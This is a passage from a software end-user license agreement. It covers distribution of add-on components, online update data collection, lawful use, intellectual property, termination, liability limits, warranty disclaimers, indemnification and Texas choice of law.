- 6. If you develop external software components that interface with the Software, you may only distribute these components if (a) the external software component clearly indicates to the user, via the user interface and/or program output, both (i) the role of the Software in the component and (ii) where the user may obtain a copy of the Software and (b) the external software components do not modify, supplement, or obscure the user interface or output of the Software such that the title of the Software, the copyrights and trademark notices in the Software, or the

licensing terms of the Software are removed, hidden, or made less likely to be discovered or read.

#### Online Updates

The Software includes the ability to download updates (i.e., additional code) from Developer's server(s). These updates may contain bug fixes, new functionality, updated Documentation, and/or Extensions. When retrieving these updates, the Software may transmit the Software version and operating system information from Your computer to the update server. The server may record (store) this information, in conjunction with the IP (global Internet Protocol) address of the user, in order to attempt to maintain accurate end user and version statistics. By using the online update feature, You hereby agree to allow this information to be transmitted, recorded, and stored in any nation by or for Developer.

#### Proper Use

As an express condition of this License, You agree that You will use the Software -solely- in compliance with all then-applicable local, state, national, and international laws, rules and regulations as may be amended or supplemented from time to time, including any then-current laws and/or regulations regarding the transmission and/or encryption of technical data exported from or imported into Your country of residence. Violation of any of the foregoing will result in immediate, automatic termination of this License without notice, and may subject You to state, national and/or international penalties and other legal consequences.

#### Intellectual Property Ownership

The Software is licensed, not sold. Developer retains exclusive ownership of all worldwide copyrights, trade secrets, patents, and all other intellectual property rights throughout the world and all applications and registrations therefor, in and to the Software and any full or partial copies thereof, including any additions thereto. You acknowledge that, except for the limited license rights expressly provided in this Agreement, no right, title, or interest to the intellectual property in the Software or Documentation is provided to You, and that You do not obtain any rights, express or implied, in the Software. All rights in and to the Software not expressly granted to You in this Agreement are expressly reserved by Developer. Product names, words or phrases mentioned in this License or the Software may be trademark(s) or servicemark(s) of Developer registered in certain nations and/or of third parties. You may not alter or supplement the copyright or trademark notices as contained in the Software.

#### License Termination

This License is effective until terminated. This License will terminate immediately without notice from Developer if You breach or fail to comply with any provision of this License. Upon such termination You must destroy the Software, all accompanying written materials, and all copies thereof.

#### Limitations of Liability

In no event will Developer, any owner, contributor, agent, business party, or other third party affiliated with Developer, be liable to You or any third party under any legal theory (including contract, tort, or otherwise) for any consequential, incidental, indirect or special damages whatsoever (including, without limitation, loss of expected savings, loss of confidential information, presence of viruses, damages for loss of profits, business interruption, loss of business information and the like or otherwise) or any related expense whether foreseeable or not, arising out of the use of or inability to use or any failure of the Software or accompanying materials, regardless of the basis of the claim and even if Developer or Developer's owner, contributor, agent, or business partner has been advised of the possibility of such damage. By using the Software, You hereby acknowledge that Developer would not offer the Software without the inclusion and enforceability of this provision, and that You (and not the Developer) are solely responsible for Your network, data, and application security testing, planning, audits, updates, and training, which require regular analysis, supplementing, and expertise.

#### No Warranty

The Software and this License document are provided AS IS with NO WARRANTY OF ANY KIND, WHETHER EXPRESS, IMPLIED, STATUTORY OR OTHERWISE, INCLUDING, WITHOUT LIMITATION, THE WARRANTY OF DESIGN, MERCHANTABILITY, TITLE, NON-INFRINGEMENT, OR FITNESS FOR A PARTICULAR PURPOSE.

#### Indemnification

You agree to indemnify, hold harmless, and defend Developer and Developer's owners, contributors, agents, and business partners from and against any and all claims or actions including reasonable legal expenses that arise or result from Your use of or inability to use the Software. Developer agrees to notify You and reasonably cooperate with Your defense of any third party claim triggering such indemnification.

#### Miscellaneous

If any part of this License is found void and unenforceable, it will not affect the validity of the balance of this License, which shall remain valid and enforceable to the maximum extent according to its terms.

#### Choice of Law; Venue

This License will be construed, interpreted and governed by the laws of Texas, USA, without regard to its conflict of law rules. Any litigation related to this